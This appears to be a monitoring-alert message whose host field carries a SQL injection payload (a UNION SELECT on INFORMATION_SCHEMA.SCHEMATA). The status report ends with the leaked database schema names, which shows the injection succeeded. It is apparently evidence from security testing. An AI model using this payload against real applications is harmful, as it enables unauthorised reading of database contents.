 test" UNION SELECT  SCHEMA_NAME,2,3,4 FROM INFORMATION_SCHEMA.SCHEMATA-- - is down.
Please check the report below for more information.
ID, Host, Date Time, Status
95,test,"2025-01-30 02:33:01",1
97,test,"2025-01-30 02:34:01",1
99,test,"2025-01-30 02:35:01",1
101,test,"2025-01-30 02:36:01",1
103,test,"2025-01-30 02:37:01",1
105,test,"2025-01-30 02:38:01",1
107,test,"2025-01-30 02:39:01",1
109,test,"2025-01-30 02:40:01",1
111,test,"2025-01-30 02:41:01",0
113,test,"2025-01-30 02:42:01",0
115,test,"2025-01-30 02:43:01",0
117,test,"2025-01-30 02:44:02",0
119,test,"2025-01-30 02:45:01",0
121,test,"2025-01-30 02:46:01",0
123,test,"2025-01-30 02:47:01",0
information_schema,2,3,4
monitoring,2,3,4
mysql,2,3,4
performance_schema,2,3,4